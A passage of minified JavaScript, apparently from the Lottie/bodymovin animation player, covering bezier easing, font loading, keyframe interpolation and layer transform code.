e=this._p[0],i=this._p[2],s=this._mSampleValues,a=0,r=1,n=x-1;r!==n&&s[r]<=t;++r)a+=T;var o=a+(t-s[--r])/(s[r+1]-s[r])*T,h=C(o,e,i);if(.001<=h){for(var l=t,p=o,m=e,c=i,d=0;d<4;++d){var u=C(p,m,c);if(0===u)return p;p-=(A(p,m,c)-l)/u}return p}if(0===h)return o;for(var f,g,y=t,v=a,_=a+T,S=e,b=i,P=0;0<(f=A(g=v+(_-v)/2,S,b)-y)?_=g:v=g,1e-7<Math.abs(f)&&++P<10;);return g}},t}());function extendPrototype(t,e){for(var i,s=t.length,a=0;a<s;a+=1)for(var r in i=t[a].prototype)i.hasOwnProperty(r)&&(e.prototype[r]=i[r])}function getDescriptor(t,e){return Object.getOwnPropertyDescriptor(t,e)}function createProxyFunction(t){function e(){}return e.prototype=t,e}function bezFunction(){function g(t,e,i,s,a,r){a=t*s+e*a+i*r-a*s-r*t-i*e;return-.001<a&&a<.001}Math;function p(t,e,i,s){for(var a,r,n,o,h=defaultCurveSegments,l=0,p=[],m=[],c=bezier_length_pool.newElement(),d=i.length,u=0;u<h;u+=1){for(n=u/(h-1),a=o=0;a<d;a+=1)r=bm_pow(1-n,3)*t[a]+3*bm_pow(1-n,2)*n*i[a]+3*(1-n)*bm_pow(n,2)*s[a]+bm_pow(n,3)*e[a],p[a]=r,null!==m[a]&&(o+=bm_pow(p[a]-m[a],2)),m[a]=p[a];o&&(l+=o=bm_sqrt(o)),c.percents[u]=n,c.lengths[u]=l}return c.addedLength=l,c}function y(t){this.segmentLength=0,this.points=new Array(t)}function v(t,e){this.partialLength=t,this.point=e}var _;_={};function C(t,e){var i=e.percents,s=e.lengths,a=i.length,r=bm_floor((a-1)*t),n=t*e.addedLength,o=0;if(r===a-1||0===r||n===s[r])return i[r];for(var h=s[r]>n?-1:1,l=!0;l;)if(s[r]<=n&&s[r+1]>n?(o=(n-s[r])/(s[r+1]-s[r]),l=!1):r+=h,r<0||a-1<=r){if(r===a-1)return i[r];l=!1}return i[r]+(i[r+1]-i[r])*o}var E=createTypedArray("float32",8);return{getSegmentsLength:function(t){for(var e=segments_length_pool.newElement(),i=t.c,s=t.v,a=t.o,r=t.i,n=t._length,o=e.lengths,h=0,l=0;l<n-1;l+=1)o[l]=p(s[l],s[l+1],a[l],r[l+1]),h+=o[l].addedLength;return i&&n&&(o[l]=p(s[l],s[0],a[l],r[0]),h+=o[l].addedLength),e.totalLength=h,e},getNewSegment:function(t,e,i,s,a,r,n){for(var a=C(a=a<0?0:1<a?1:a,n),r=C(r=1<r?1:r,n),o=t.length,n=1-a,h=1-r,l=n*n*n,p=a*n*n*3,m=a*a*n*3,c=a*a*a,d=n*n*h,u=a*n*h+n*a*h+n*n*r,f=a*a*h+n*a*r+a*n*r,g=a*a*r,y=n*h*h,v=a*h*h+n*r*h+n*h*r,_=a*r*h+n*r*r+a*h*r,S=a*r*r,b=h*h*h,P=r*h*h+h*r*h+h*h*r,x=r*r*h+h*r*r+r*h*r,T=r*r*r,A=0;A<o;A+=1)E[4*A]=Math.round(1e3*(l*t[A]+p*i[A]+m*s[A]+c*e[A]))/1e3,E[4*A+1]=Math.round(1e3*(d*t[A]+u*i[A]+f*s[A]+g*e[A]))/1e3,E[4*A+2]=Math.round(1e3*(y*t[A]+v*i[A]+_*s[A]+S*e[A]))/1e3,E[4*A+3]=Math.round(1e3*(b*t[A]+P*i[A]+x*s[A]+T*e[A]))/1e3;return E},getPointInSegment:function(t,e,i,s,a,r){a=C(a,r),r=1-a;return[Math.round(1e3*(r*r*r*t[0]+(a*r*r+r*a*r+r*r*a)*i[0]+(a*a*r+r*a*a+a*r*a)*s[0]+a*a*a*e[0]))/1e3,Math.round(1e3*(r*r*r*t[1]+(a*r*r+r*a*r+r*r*a)*i[1]+(a*a*r+r*a*a+a*r*a)*s[1]+a*a*a*e[1]))/1e3]},buildBezierData:function(t,e,i,s){var a=(t[0]+"_"+t[1]+"_"+e[0]+"_"+e[1]+"_"+i[0]+"_"+i[1]+"_"+s[0]+"_"+s[1]).replace(/\./g,"p");if(!_[a]){for(var r,n,o,h,l,p=defaultCurveSegments,m=0,c=null,d=new y(p=2===t.length&&(t[0]!=e[0]||t[1]!=e[1])&&g(t[0],t[1],e[0],e[1],t[0]+i[0],t[1]+i[1])&&g(t[0],t[1],e[0],e[1],e[0]+s[0],e[1]+s[1])?2:p),u=i.length,f=0;f<p;f+=1){for(l=createSizedArray(u),o=f/(p-1),r=h=0;r<u;r+=1)n=bm_pow(1-o,3)*t[r]+3*bm_pow(1-o,2)*o*(t[r]+i[r])+3*(1-o)*bm_pow(o,2)*(e[r]+s[r])+bm_pow(o,3)*e[r],l[r]=n,null!==c&&(h+=bm_pow(l[r]-c[r],2));m+=h=bm_sqrt(h),d.points[f]=new v(h,l),c=l}d.segmentLength=m,_[a]=d}return _[a]},pointOnLine2D:g,pointOnLine3D:function(t,e,i,s,a,r,n,o,h){var l;return 0===i&&0===r&&0===h?g(t,e,s,a,n,o):(l=Math.sqrt(Math.pow(s-t,2)+Math.pow(a-e,2)+Math.pow(r-i,2)),t=Math.sqrt(Math.pow(n-t,2)+Math.pow(o-e,2)+Math.pow(h-i,2)),e=Math.sqrt(Math.pow(n-s,2)+Math.pow(o-a,2)+Math.pow(h-r,2)),-1e-4<(i=t<l?e<l?l-t-e:e-t-l:t<e?e-t-l:t-l-e)&&i<1e-4)}}}!function(){for(var r=0,t=["ms","moz","webkit","o"],e=0;e<t.length&&!window.requestAnimationFrame;++e)window.requestAnimationFrame=window[t[e]+"RequestAnimationFrame"],window.cancelAnimationFrame=window[t[e]+"CancelAnimationFrame"]||window[t[e]+"CancelRequestAnimationFrame"];window.requestAnimationFrame||(window.requestAnimationFrame=function(t,e){var i=(new Date).getTime(),s=Math.max(0,16-(i-r)),a=setTimeout(function(){t(i+s)},s);return r=i+s,a}),window.cancelAnimationFrame||(window.cancelAnimationFrame=function(t){clearTimeout(t)})}();var bez=bezFunction();function dataFunctionManager(){function m(t,e,i){for(var s,a,r,n=t.length,o=0;o<n;o+=1)if("ks"in(r=t[o])&&!r.completed){if(r.completed=!0,r.tt&&(t[o-1].td=r.tt),r.hasMask)for(var h=r.masksProperties,l=h.length,p=0;p<l;p+=1)if(h[p].pt.k.i)c(h[p].pt.k);else for(a=h[p].pt.k.length,s=0;s<a;s+=1)h[p].pt.k[s].s&&c(h[p].pt.k[s].s[0]),h[p].pt.k[s].e&&c(h[p].pt.k[s].e[0]);0===r.ty?(r.layers=function(t,e){for(var i=0,s=e.length;i<s;){if(e[i].id===t)return e[i].layers.__used?JSON.parse(JSON.stringify(e[i].layers)):(e[i].layers.__used=!0,e[i].layers);i+=1}}(r.refId,e),m(r.layers,e,i)):4===r.ty?function t(e){var i,s,a;for(i=e.length-1;0<=i;--i)if("sh"==e[i].ty)if(e[i].ks.k.i)c(e[i].ks.k);else for(a=e[i].ks.k.length,s=0;s<a;s+=1)e[i].ks.k[s].s&&c(e[i].ks.k[s].s[0]),e[i].ks.k[s].e&&c(e[i].ks.k[s].e[0]);else"gr"==e[i].ty&&t(e[i].it)}(r.shapes):5==r.ty&&(0!==(r=r).t.a.length||"m"in r.t.p||(r.singleShape=!0))}}function c(t){for(var e=t.i.length,i=0;i<e;i+=1)t.i[i][0]+=t.v[i][0],t.i[i][1]+=t.v[i][1],t.o[i][0]+=t.v[i][0],t.o[i][1]+=t.v[i][1]}function o(t,e){e=e?e.split("."):[100,100,100];return t[0]>e[0]||!(e[0]>t[0])&&(t[1]>e[1]||!(e[1]>t[1])&&(t[2]>e[2]||(e[2],t[2],0)))}function i(t){if(t.chars&&!o(h,t.v))for(var e,i,s,a,r=t.chars.length,n=0;n<r;n+=1)if(t.chars[n].data&&t.chars[n].data.shapes)for(i=(a=t.chars[n].data.shapes[0].it).length,e=0;e<i;e+=1)(s=a[e].ks.k).__converted||(c(a[e].ks.k),s.__converted=!0)}r=[4,4,14];var h,s,a,r,n=function(t){if(o(r,t.v)&&(f(t.layers),t.assets))for(var e=t.assets.length,i=0;i<e;i+=1)t.assets[i].layers&&f(t.assets[i].layers)},l=(h=[4,7,99],a=[4,1,9],function(t){if(o(a,t.v)&&(u(t.layers),t.assets))for(var e=t.assets.length,i=0;i<e;i+=1)t.assets[i].layers&&u(t.assets[i].layers)}),p=(s=[4,4,18],function(t){if(o(s,t.v)&&(d(t.layers),t.assets))for(var e=t.assets.length,i=0;i<e;i+=1)t.assets[i].layers&&d(t.assets[i].layers)});function d(t){for(var e,i,s,a=t.length,r=0;r<a;r+=1){if((e=t[r]).hasMask)for(var n=e.masksProperties,o=n.length,h=0;h<o;h+=1)if(n[h].pt.k.i)n[h].pt.k.c=n[h].cl;else for(s=n[h].pt.k.length,i=0;i<s;i+=1)n[h].pt.k[i].s&&(n[h].pt.k[i].s[0].c=n[h].cl),n[h].pt.k[i].e&&(n[h].pt.k[i].e[0].c=n[h].cl);4===e.ty&&function t(e){for(var i,s,a=e.length-1;0<=a;--a)if("sh"==e[a].ty)if(e[a].ks.k.i)e[a].ks.k.c=e[a].closed;else for(s=e[a].ks.k.length,i=0;i<s;i+=1)e[a].ks.k[i].s&&(e[a].ks.k[i].s[0].c=e[a].closed),e[a].ks.k[i].e&&(e[a].ks.k[i].e[0].c=e[a].closed);else"gr"==e[a].ty&&t(e[a].it)}(e.shapes)}}function u(t){for(var e=t.length,i=0;i<e;i+=1)4===t[i].ty&&function t(e){for(var i,s,a=e.length,r=0;r<a;r+=1)if("gr"===e[r].ty)t(e[r].it);else if("fl"===e[r].ty||"st"===e[r].ty)if(e[r].c.k&&e[r].c.k[0].i)for(s=e[r].c.k.length,i=0;i<s;i+=1)e[r].c.k[i].s&&(e[r].c.k[i].s[0]/=255,e[r].c.k[i].s[1]/=255,e[r].c.k[i].s[2]/=255,e[r].c.k[i].s[3]/=255),e[r].c.k[i].e&&(e[r].c.k[i].e[0]/=255,e[r].c.k[i].e[1]/=255,e[r].c.k[i].e[2]/=255,e[r].c.k[i].e[3]/=255);else e[r].c.k[0]/=255,e[r].c.k[1]/=255,e[r].c.k[2]/=255,e[r].c.k[3]/=255}(t[i].shapes)}function f(t){for(var e,i,s=t.length,a=0;a<s;a+=1)5===t[a].ty&&(i=(e=t[a]).t.d,e.t.d={k:[{s:i,t:0}]})}var t={completeData:function(t,e){t.__complete||(l(t),n(t),i(t),p(t),m(t.layers,t.assets,e),t.__complete=!0)}};return t.checkColors=l,t.checkChars=i,t.checkShapes=p,t.completeLayers=m,t}var dataManager=dataFunctionManager(),FontManager=function(){var r={w:0,size:0,shapes:[]};function d(t,e){var i=createTag("span"),s=(i.style.fontFamily=e,createTag("span")),a=(s.innerHTML="giItT1WQy@!-/#",i.style.position="absolute",i.style.left="-10000px",i.style.top="-10000px",i.style.fontSize="300px",i.style.fontVariant="normal",i.style.fontStyle="normal",i.style.fontWeight="normal",i.style.letterSpacing="0",i.appendChild(s),document.body.appendChild(i),s.offsetWidth);return s.style.fontFamily=t+", "+e,{node:s,w:a,parent:i}}function t(){this.fonts=[],this.chars=null,this.typekitLoaded=0,this.isLoaded=!1,this.initTime=Date.now()}var e=(e=[]).concat([2304,2305,2306,2307,2362,2363,2364,2364,2366,2367,2368,2369,2370,2371,2372,2373,2374,2375,2376,2377,2378,2379,2380,2381,2382,2383,2387,2388,2389,2390,2391,2402,2403]);return t.getCombinedCharacterCodes=function(){return e},t.prototype.addChars=function(t){if(t){this.chars||(this.chars=[]);for(var e,i,s=t.length,a=this.chars.length,r=0;r<s;r+=1){for(e=0,i=!1;e<a;)this.chars[e].style===t[r].style&&this.chars[e].fFamily===t[r].fFamily&&this.chars[e].ch===t[r].ch&&(i=!0),e+=1;i||(this.chars.push(t[r]),a+=1)}}},t.prototype.addFonts=function(t,e){if(t)if(this.chars)this.isLoaded=!0,this.fonts=t.list;else{for(var i,s,a=t.list,r=a.length,n=r,o=0;o<r;o+=1){var h,l,p,m,c=!0;if(a[o].loaded=!1,a[o].monoCase=d(a[o].fFamily,"monospace"),a[o].sansCase=d(a[o].fFamily,"sans-serif"),a[o].fPath){if("p"===a[o].fOrigin||3===a[o].origin)(c=!(0<(h=document.querySelectorAll('style[f-forigin="p"][f-family="'+a[o].fFamily+'"], style[f-origin="3"][f-family="'+a[o].fFamily+'"]')).length)&&c)&&((p=createTag("style")).setAttribute("f-forigin",a[o].fOrigin),p.setAttribute("f-origin",a[o].origin),p.setAttribute("f-family",a[o].fFamily),p.type="text/css",p.innerHTML="@font-face {font-family: "+a[o].fFamily+"; font-style: normal; src: url('"+a[o].fPath+"');}",e.appendChild(p));else if("g"===a[o].fOrigin||1===a[o].origin){for(h=document.querySelectorAll('link[f-forigin="g"], link[f-origin="1"]'),l=0;l<h.length;l++)-1!==h[l].href.indexOf(a[o].fPath)&&(c=!1);c&&((p=createTag("link")).setAttribute("f-forigin",a[o].fOrigin),p.setAttribute("f-origin",a[o].origin),p.type="text/css",p.rel="stylesheet",p.href=a[o].fPath,document.body.appendChild(p))}else if("t"===a[o].fOrigin||2===a[o].origin){for(h=document.querySelectorAll('script[f-forigin="t"], script[f-origin="2"]'),l=0;l<h.length;l++)a[o].fPath===h[l].src&&(c=!1);c&&((m=createTag("link")).setAttribute("f-forigin",a[o].fOrigin),m.setAttribute("f-origin",a[o].origin),m.setAttribute("rel","stylesheet"),m.setAttribute("href",a[o].fPath),e.appendChild(m))}}else a[o].loaded=!0,--n;a[o].helper=(m=e,i=a[o],s=void 0,(s=createNS("text")).style.fontSize="100px",s.setAttribute("font-family",i.fFamily),s.setAttribute("font-style",i.fStyle),s.setAttribute("font-weight",i.fWeight),s.textContent="1",i.fClass?(s.style.fontFamily="inherit",s.setAttribute("class",i.fClass)):s.style.fontFamily=i.fFamily,m.appendChild(s),createTag("canvas").getContext("2d").font=i.fWeight+" "+i.fStyle+" 100px "+i.fFamily,s),a[o].cache={},this.fonts.push(a[o])}0===n?this.isLoaded=!0:setTimeout(this.checkLoadedFonts.bind(this),100)}else this.isLoaded=!0},t.prototype.getCharData=function(t,e,i){for(var s=0,a=this.chars.length;s<a;){if(this.chars[s].ch===t&&this.chars[s].style===e&&this.chars[s].fFamily===i)return this.chars[s];s+=1}return("string"==typeof t&&13!==t.charCodeAt(0)||!t)&&console&&console.warn&&console.warn("Missing character from exported characters list: ",t,e,i),r},t.prototype.getFontByName=function(t){for(var e=0,i=this.fonts.length;e<i;){if(this.fonts[e].fName===t)return this.fonts[e];e+=1}return this.fonts[0]},t.prototype.measureText=function(t,e,i){var s,a,r,e=this.getFontByName(e),n=t.charCodeAt(0);return e.cache[n+1]||(s=e.helper," "===t?(s.textContent="|"+t+"|",a=s.getComputedTextLength(),s.textContent="||",r=s.getComputedTextLength(),e.cache[n+1]=(a-r)/100):(s.textContent=t,e.cache[n+1]=s.getComputedTextLength()/100)),e.cache[n+1]*i},t.prototype.checkLoadedFonts=function(){for(var t,e,i=this.fonts.length,s=i,a=0;a<i;a+=1)this.fonts[a].loaded?--s:"n"===this.fonts[a].fOrigin||0===this.fonts[a].origin?this.fonts[a].loaded=!0:(t=this.fonts[a].monoCase.node,e=this.fonts[a].monoCase.w,t.offsetWidth===e&&(t=this.fonts[a].sansCase.node,e=this.fonts[a].sansCase.w,t.offsetWidth===e)||(--s,this.fonts[a].loaded=!0),this.fonts[a].loaded&&(this.fonts[a].sansCase.parent.parentNode.removeChild(this.fonts[a].sansCase.parent),this.fonts[a].monoCase.parent.parentNode.removeChild(this.fonts[a].monoCase.parent)));0!==s&&Date.now()-this.initTime<5e3?setTimeout(this.checkLoadedFonts.bind(this),20):setTimeout(function(){this.isLoaded=!0}.bind(this),0)},t.prototype.loaded=function(){return this.isLoaded},t}(),PropertyFactory=function(){var m=initialDefaultFrame,a=Math.abs;function c(t,e){var i,s=this.offsetTime;"multidimensional"===this.propType&&(i=createTypedArray("float32",this.pv.length));for(var a,r,n,o=e.lastIndex,h=o,L=this.keyframes.length-1,l=!0;l;){if(a=this.keyframes[h],r=this.keyframes[h+1],h===L-1&&t>=r.t-s){a.h&&(a=r),o=0;break}if(r.t-s>t){o=h;break}h<L-1?h+=1:(o=0,l=!1)}var p,m,c,d,u,f,g,y,v,_,S,b=r.t-s,P=a.t-s;if(a.to){a.bezierData||(a.bezierData=bez.buildBezierData(a.s,r.s||a.e,a.to,a.ti));var x=a.bezierData;if(b<=t||t<P)for(var N=b<=t?x.points.length-1:0,T=x.points[N].point.length,A=0;A<T;A+=1)i[A]=x.points[N].point[A];else{a.__fnct?n=a.__fnct:(n=BezierFactory.getBezierEasing(a.o.x,a.o.y,a.i.x,a.i.y,a.n).get,a.__fnct=n);for(var V,C=n((t-P)/(b-P)),E=x.segmentLength*C,M=e.lastFrame<t&&e._lastKeyframeIndex===h?e._lastAddedLength:0,w=e.lastFrame<t&&e._lastKeyframeIndex===h?e._lastPoint:0,l=!0,G=x.points.length;l;){if(M+=x.points[w].partialLength,0==E||0===C||w===x.points.length-1){for(T=x.points[w].point.length,A=0;A<T;A+=1)i[A]=x.points[w].point[A];break}if(M<=E&&E<M+x.points[w+1].partialLength){for(V=(E-M)/x.points[w+1].partialLength,T=x.points[w].point.length,A=0;A<T;A+=1)i[A]=x.points[w].point[A]+(x.points[w+1].point[A]-x.points[w].point[A])*V;break}w<G-1?w+=1:l=!1}e._lastPoint=w,e._lastAddedLength=M-x.points[w].partialLength,e._lastKeyframeIndex=h}}else{var k,D,I,H,z,F,B,O,L=a.s.length,R=r.s||a.e;if(this.sh&&1!==a.h)b<=t?(i[0]=R[0],i[1]=R[1],i[2]=R[2]):t<=P?(i[0]=a.s[0],i[1]=a.s[1],i[2]=a.s[2]):(F=K(a.s),B=K(R),O=i,p=(t-P)/(b-P),u=[],f=F[0],g=F[1],y=F[2],F=F[3],v=B[0],_=B[1],S=B[2],B=B[3],(d=f*v+g*_+y*S+F*B)<0&&(d=-d,v=-v,_=-_,S=-S,B=-B),d=1e-6<1-d?(d=Math.acos(d),m=Math.sin(d),c=Math.sin((1-p)*d)/m,Math.sin(p*d)/m):(c=1-p,p),u[0]=c*f+d*v,u[1]=c*g+d*_,u[2]=c*y+d*S,u[3]=c*F+d*B,p=(m=u)[0],f=m[1],v=m[2],g=m[3],_=Math.atan2(2*f*g-2*p*v,1-2*f*f-2*v*v),y=Math.asin(2*p*f+2*v*g),S=Math.atan2(2*p*g-2*f*v,1-2*p*p-2*v*v),O[0]=_/degToRads,O[1]=y/degToRads,O[2]=S/degToRads);else for(h=0;h<L;h+=1)1!==a.h&&(C=b<=t?1:t<P?0:(a.o.x.constructor===Array?(a.__fnct||(a.__fnct=[]),a.__fnct[h]?n=a.__fnct[h]:(k=void 0===a.o.x[h]?a.o.x[0]:a.o.x[h],D=void 0===a.o.y[h]?a.o.y[0]:a.o.y[h],I=void 0===a.i.x[h]?a.i.x[0]:a.i.x[h],H=void 0===a.i.y[h]?a.i.y[0]:a.i.y[h],n=BezierFactory.getBezierEasing(k,D,I,H).get,a.__fnct[h]=n)):a.__fnct?n=a.__fnct:(k=a.o.x,D=a.o.y,I=a.i.x,H=a.i.y,n=BezierFactory.getBezierEasing(k,D,I,H).get,a.__fnct=n),n((t-P)/(b-P)))),R=r.s||a.e,z=1===a.h?a.s[h]:a.s[h]+(R[h]-a.s[h])*C,"multidimensional"===this.propType?i[h]=z:i=z}return e.lastIndex=o,i}function K(t){var e=t[0]*degToRads,i=t[1]*degToRads,t=t[2]*degToRads,s=Math.cos(e/2),a=Math.cos(i/2),r=Math.cos(t/2),e=Math.sin(e/2),i=Math.sin(i/2),t=Math.sin(t/2);return[e*i*r+s*a*t,e*a*r+s*i*t,s*i*r-e*a*t,s*a*r-e*i*t]}function d(){var t=this.comp.renderedFrame-this.offsetTime,e=this.keyframes[0].t-this.offsetTime,i=this.keyframes[this.keyframes.length-1].t-this.offsetTime;return t===this._caching.lastFrame||this._caching.lastFrame!==m&&(this._caching.lastFrame>=i&&i<=t||this._caching.lastFrame<e&&t<e)||(this._caching.lastFrame>=t&&(this._caching._lastKeyframeIndex=-1,this._caching.lastIndex=0),i=this.interpolateValue(t,this._caching),this.pv=i),this._caching.lastFrame=t,this.pv}function u(t){var e;if("unidimensional"===this.propType)e=t*this.mult,1e-5<a(this.v-e)&&(this.v=e,this._mdf=!0);else for(var i=0,s=this.v.length;i<s;)e=t[i]*this.mult,1e-5<a(this.v[i]-e)&&(this.v[i]=e,this._mdf=!0),i+=1}function f(){if(this.elem.globalData.frameId!==this.frameId&&this.effectsSequence.length)if(this.lock)this.setVValue(this.pv);else{this.lock=!0,this._mdf=this._isFirstFrame;for(var t=this.effectsSequence.length,e=this.kf?this.pv:this.data.k,i=0;i<t;i+=1)e=this.effectsSequence[i](e);this.setVValue(e),this._isFirstFrame=!1,this.lock=!1,this.frameId=this.elem.globalData.frameId}}function g(t){this.effectsSequence.push(t),this.container.addDynamicProperty(this)}function n(t,e,i,s){this.propType="unidimensional",this.mult=i||1,this.data=e,this.v=i?e.k*i:e.k,this.pv=e.k,this._mdf=!1,this.elem=t,this.container=s,this.comp=t.comp,this.k=!1,this.kf=!1,this.vel=0,this.effectsSequence=[],this._isFirstFrame=!0,this.getValue=f,this.setVValue=u,this.addEffect=g}function o(t,e,i,s){this.propType="multidimensional",this.mult=i||1,this.data=e,this._mdf=!1,this.elem=t,this.container=s,this.comp=t.comp,this.k=!1,this.kf=!1,this.frameId=-1;var a,r=e.k.length;for(this.v=createTypedArray("float32",r),this.pv=createTypedArray("float32",r),createTypedArray("float32",r),this.vel=createTypedArray("float32",r),a=0;a<r;a+=1)this.v[a]=e.k[a]*this.mult,this.pv[a]=e.k[a];this._isFirstFrame=!0,this.effectsSequence=[],this.getValue=f,this.setVValue=u,this.addEffect=g}function h(t,e,i,s){this.propType="unidimensional",this.keyframes=e.k,this.offsetTime=t.data.st,this.frameId=-1,this._caching={lastFrame:m,lastIndex:0,value:0,_lastKeyframeIndex:-1},this.k=!0,this.kf=!0,this.data=e,this.mult=i||1,this.elem=t,this.container=s,this.comp=t.comp,this.v=m,this.pv=m,this._isFirstFrame=!0,this.getValue=f,this.setVValue=u,this.interpolateValue=c,this.effectsSequence=[d.bind(this)],this.addEffect=g}function l(t,e,i,s){this.propType="multidimensional";for(var a,r,n,o,h=e.k.length,l=0;l<h-1;l+=1)e.k[l].to&&e.k[l].s&&e.k[l+1]&&e.k[l+1].s&&(a=e.k[l].s,r=e.k[l+1].s,n=e.k[l].to,o=e.k[l].ti,(2===a.length&&(a[0]!==r[0]||a[1]!==r[1])&&bez.pointOnLine2D(a[0],a[1],r[0],r[1],a[0]+n[0],a[1]+n[1])&&bez.pointOnLine2D(a[0],a[1],r[0],r[1],r[0]+o[0],r[1]+o[1])||3===a.length&&(a[0]!==r[0]||a[1]!==r[1]||a[2]!==r[2])&&bez.pointOnLine3D(a[0],a[1],a[2],r[0],r[1],r[2],a[0]+n[0],a[1]+n[1],a[2]+n[2])&&bez.pointOnLine3D(a[0],a[1],a[2],r[0],r[1],r[2],r[0]+o[0],r[1]+o[1],r[2]+o[2]))&&(e.k[l].to=null,e.k[l].ti=null),a[0]===r[0])&&a[1]===r[1]&&0===n[0]&&0===n[1]&&0===o[0]&&0===o[1]&&(2===a.length||a[2]===r[2]&&0===n[2]&&0===o[2])&&(e.k[l].to=null,e.k[l].ti=null);this.effectsSequence=[d.bind(this)],this.keyframes=e.k,this.offsetTime=t.data.st,this.k=!0,this.kf=!0,this._isFirstFrame=!0,this.mult=i||1,this.elem=t,this.container=s,this.comp=t.comp,this.getValue=f,this.setVValue=u,this.interpolateValue=c,this.frameId=-1;var p=e.k[0].s.length;for(this.v=createTypedArray("float32",p),this.pv=createTypedArray("float32",p),l=0;l<p;l+=1)this.v[l]=m,this.pv[l]=m;this._caching={lastFrame:m,lastIndex:0,value:createTypedArray("float32",p)},this.addEffect=g}return{getProp:function(t,e,i,s,a){var r;if(e.k.length)if("number"==typeof e.k[0])r=new o(t,e,s,a);else switch(i){case 0:r=new h(t,e,s,a);break;case 1:r=new l(t,e,s,a)}else r=new n(t,e,s,a);return r.effectsSequence.length&&a.addDynamicProperty(r),r}}}(),TransformPropertyFactory=function(){var r=[0,0];function s(t,e,i){if(this.elem=t,this.frameId=-1,this.propType="transform",this.data=e,this.v=new Matrix,this.pre=new Matrix,this.appliedTransformations=0,this.initDynamicPropertyContainer(i||t),e.p&&e.p.s?(this.px=PropertyFactory.getProp(t,e.p.x,0,0,this),this.py=PropertyFactory.getProp(t,e.p.y,0,0,this),e.p.z&&(this.pz=PropertyFactory.getProp(t,e.p.z,0,0,this))):this.p=PropertyFactory.getProp(t,e.p||{k:[0,0,0]},1,0,this),e.rx){if(this.rx=PropertyFactory.getProp(t,e.rx,0,degToRads,this),this.ry=PropertyFactory.getProp(t,e.ry,0,degToRads,this),this.rz=PropertyFactory.getProp(t,e.rz,0,degToRads,this),e.or.k[0].ti)for(var s=e.or.k.length,a=0;a<s;a+=1)e.or.k[a].to=e.or.k[a].ti=null;this.or=PropertyFactory.getProp(t,e.or,1,degToRads,this),this.or.sh=!0}else this.r=PropertyFactory.getProp(t,e.r||{k:0},0,degToRads,this);e.sk&&(this.sk=PropertyFactory.getProp(t,e.sk,0,degToRads,this),this.sa=PropertyFactory.getProp(t,e.sa,0,degToRads,this)),this.a=PropertyFactory.getProp(t,e.a||{k:[0,0,0]},1,0,this),this.s=PropertyFactory.getProp(t,e.s||{k:[100,100,100]},1,.01,this),e.o?this.o=PropertyFactory.getProp(t,e.o,0,.01,t):this.o={_mdf:!1,v:1},this._isDirty=!0,this.dynamicProperties.length||this.getValue(!0)}return s.prototype={applyToMatrix:function(t){var e=this._mdf;this.iterateDynamicProperties(),this._mdf=this._mdf||e,this.a&&t.translate(-this.a.v[0],-this.a.v[1],this.a.v[2]),this.s&&t.scale(this.s.v[0],this.s.v[1],this.s.v[2]),this.sk&&t.skewFromAxis(-this.sk.v,this.sa.v),this.r?t.rotate(-this.r.v):t.rotateZ(-this.rz.v).rotateY(this.ry.v).rotateX(this.rx.v).rotateZ(-this.or.v[2]).rotateY(this.or.v[1]).rotateX(this.or.v[0]),this.data.p.s?this.data.p.z?t.translate(this.px.v,this.py.v,-this.pz.v):t.translate(this.px.v,this.py.v,0):t.translate(this.p.v[0],this.p.v[1],-this.p.v[2])},getValue:function(t){var e,i,s,a;this.elem.globalData.frameId!==this.frameId&&(this._isDirty&&(this.precalculateMatrix(),this._isDirty=!1),this.iterateDynamicProperties(),(this._mdf||t)&&(this.v.cloneFromProps(this.pre.props),this.appliedTransformations<1&&this.v.translate(-this.a.v[0],-this.a.v[1],this.a.v[2]),this.appliedTransformations<2&&this.v.scale(this.s.v[0],this.s.v[1],this.s.v[2]),this.sk&&this.appliedTransformations<3&&this.v.skewFromAxis(-this.sk.v,this.sa.v),this.r&&this.appliedTransformations<4?this.v.rotate(-this.r.v):!this.r&&this.appliedTransformations<4&&this.v.rotateZ(-this.rz.v).rotateY(this.ry.v).rotateX(this.rx.v).rotateZ(-this.or.v[2]).rotateY(this.or.v[1]).rotateX(this.or.v[0]),this.autoOriented&&(t=this.elem.globalData.frameRate,this.p&&this.p.keyframes&&this.p.getValueAtTime?i=this.p._caching.lastFrame+this.p.offsetTime<=this.p.keyframes[0].t?(e=this.p.getValueAtTime((this.p.keyframes[0].t+.01)/t,0),this.p.getValueAtTime(this.p.keyframes[0].t/t,0)):this.p._caching.lastFrame+this.p.offsetTime>=this.p.keyframes[this.p.keyframes.length-1].t?(e=this.p.getValueAtTime(this.p.keyframes[this.p.keyframes.length-1].t/t,0),this.p.getValueAtTime((this.p.keyframes[this.p.keyframes.length-1].t-.05)/t,0)):(e=this.p.pv,this.p.getValueAtTime((this.p._caching.lastFrame+this.p.offsetTime-.01)/t,this.p.offsetTime)):this.px&&this.px.keyframes&&this.py.keyframes&&this.px.getValueAtTime&&this.py.getValueAtTime?(e=[],i=[],s=this.px,a=this.py,s._caching.lastFrame+s.offsetTime<=s.keyframes[0].t?(e[0]=s.getValueAtTime((s.keyframes[0].t+.01)/t,0),e[1]=a.getValueAtTime((a.keyframes[0].t+.01)/t,0),i[0]=s.getValueAtTime(s.keyframes[0].t/t,0),i[1]=a.getValueAtTime(a.keyframes[0].t/t,0)):s._caching.lastFrame+s.offsetTime>=s.keyframes[s.keyframes.length-1].t?(e[0]=s.getValueAtTime(s.keyframes[s.keyframes.length-1].t/t,0),e[1]=a.getValueAtTime(a.keyframes[a.keyframes.length-1].t/t,0),i[0]=s.getValueAtTime((s.keyframes[s.keyframes.length-1].t-.01)/t,0),i[1]=a.getValueAtTime((a.keyframes[a.keyframes.length-1].t-.01)/t,0)):(e=[s.pv,a.pv],i[0]=s.getValueAtTime((s._caching.lastFrame+s.offsetTime-.01)/t,s.offsetTime),i[1]=a.getValueAtTime((a._caching.lastFrame+a.offsetTime-.01)/t,a.offsetTime))):e=i=r,this.v.rotate(-Math.atan2(e[1]-i[1],e[0]-i[0]))),this.data.p&&this.data.p.s?this.data.p.z?this.v.translate(this.px.v,this.py.v,-this.pz.v):this.v.translate(this.px.v,this.py.v,0):this.v.translate(this.p.v[0],this.p.v[1],-this.p.v[2])),this.frameId=this.elem.globalData.frameId)},precalculateMatrix:function(){if(!this.a.k&&(this.pre.translate(-this.a.v[0],-this.a.v[1],this.a.v[2]),this.appliedTransformations=1,!this.s.effectsSequence.length)){if(this.pre.scale(this.s.v[0],this.s.v[1],this.s.v[2]),this.appliedTransformations=2,this.sk){if(this.sk.effectsSequence.length||this.sa.effectsSequence.length)return;this.pre.skewFromAxis(-this.sk.v,this.sa.v),this.appliedTransformations=3}this.r?this.r.effectsSequence.length||(this.pre.rotate(-this.r.v),this.appliedT